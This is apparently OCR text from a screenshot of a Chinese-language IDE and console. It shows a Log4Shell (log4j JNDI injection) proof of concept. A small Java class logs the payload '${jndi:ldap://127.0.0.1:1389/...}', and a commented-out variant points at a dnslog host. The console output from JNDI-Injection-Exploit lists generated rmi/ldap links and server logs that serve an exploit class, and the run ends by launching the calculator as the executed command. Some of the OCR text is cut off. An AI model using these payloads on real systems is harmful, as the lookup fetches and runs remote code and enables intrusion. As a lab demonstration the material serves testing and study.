 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S)
apache-log4j-poc-main src main java log4j
项目
MessagePatternConverter.class log4j.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(l
7
8 public static void main(String[] args) {
9 //logger.error("${jndi:ldap://whoami.qtfzmt.dnslog.cn/
10 logger.error("${jndi:ldap://127.0.0.1:1389/9nnn2u}");
11 }
12 }
13
运行: log4j
结构
收藏夹
D:\Programs\jdk8\java-se-8u41-ri\bin\java.exe ...
23:16:25.924 [main] ERROR log4j - ${jndi:ldap://127.0.0.1:1389
进程已结束,退出代码为 0
运行 TODO 问题 调试 终端 分析器 构建 事件日志
构建在 1秒227毫秒 中成功完成 (片刻 之前) 5:21
Pola-Console - java -jar JNDI-Ir
Microsoft Windows [版本 10.0.19044.1348]
(c) Microsoft Corporation。保留所有权利。
D:\Software\Tools\github\JNDI>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or S
rmi://127.0.0.1:1099/huvf1q
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/32af8u
ldap://127.0.0.1:1389/32af8u
Target environment(Build in JD rue):
rmi://127.0.0.1:1099/9nnn2u
ldap://127.0.0.1:1389/9nnn2u
----------------------------Se ---
2021-12-10 23:15:27 [JETTYSERV
2021-12-10 23:15:27 [RMISERVER
2021-12-10 23:15:27 [LDAPSERVE
2021-12-10 23:16:25 [LDAPSERVE for 9nnn2u redirecting t
ateJDK8.class
2021-12-10 23:16:26 [JETTYSERV .0.0.1:8180/ExecTemplate
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =